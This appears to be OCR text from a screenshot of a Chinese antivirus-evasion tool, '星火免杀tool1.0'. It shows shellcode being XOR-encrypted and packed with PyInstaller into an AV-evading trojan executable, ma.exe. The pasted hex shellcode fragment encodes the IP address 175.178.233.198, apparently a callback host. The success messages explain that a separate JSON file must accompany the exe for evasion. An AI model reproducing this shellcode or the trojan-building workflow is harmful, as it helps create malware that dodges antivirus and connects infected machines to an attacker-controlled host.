 星火免杀tool1.0 by 五十度灰
输入shellcode
选择加密方式
74b6668b074801c385c075d758585848050000000050c3e87ffdffff3137352e3137382e3233332e3139380000000000
Xor
点击生成免杀马
4403 INFO: Building PYZ (ZlibArchive) D:\pycharm2021\PyCharm 2021.1.1\Pycode\XingHuoBypassAV1.0\build\ma\PYZ-00.pyz completed
successfully.
4408 INFO: checking PKG
4408 INFO: Building PKG because PKG-00.toc is non existent
4408 INFO: Building PKG (CArchive) ma.pkg
5628 INFO: Building PKG (CArchive) ma.pkg completed successfully.
5629 INFO: Bootloader C:\Users\ASUS\AppData\Local\Programs\Python\Python37\lib\site-
packages\PyInstaller\bootloader\Windows-64bit\run.exe
5630 INFO: checking EXE
5630 INFO: Building EXE because EXE-00.toc is non exis
5630 INFO: Building EXE from EXE-00.toc
5631 INFO: Copying bootloader EXE to D:\pycharm2021\Py XingHuoBypassAV1.0\result\exe\ma.exe.notanexecutable
5693 INFO: Copying icon to EXE
5694 INFO: Copying icons from ['C:\\Users\\ASUS\\AppDa ython\\Python37\\lib\\site-packages\\PyInstaller\
\bootloader\\images\\icon-console.ico']
5695 INFO: Writing RT_GROUP_ICON 0 resource with 104 b
5695 INFO: Writing RT_ICON 1 resource with 3752 bytes
5695 INFO: Writing RT_ICON 2 resource with 2216 bytes
5695 INFO: Writing RT_ICON 3 resource with 1384 bytes
5695 INFO: Writing RT_ICON 4 resource with 37019 bytes
5695 INFO: Writing RT_ICON 5 resource with 9640 bytes
5695 INFO: Writing RT_ICON 6 resource with 4264 bytes
5695 INFO: Writing RT_ICON 7 resource with 1128 bytes
5727 INFO: Copying 0 resources to EXE
5727 INFO: Embedding manifest in EXE
5728 INFO: Updating manifest in D:\pycharm2021\PyCharm 2021.1.1\Pycode\XingHuoBypassAV1.0\result\exe\ma.exe.notanexecutable
5729 INFO: Updating resource type 24 name 1 language 0
5764 INFO: Appending PKG archive to EXE
5768 INFO: Fixing EXE headers
5895 INFO: Building EXE from EXE-00.toc completed successfully.
[+] 免杀马生成成功!,前往result目录查看
[+] 分离免杀,1.json和exe同时使用!
成功
生成成功!
Yes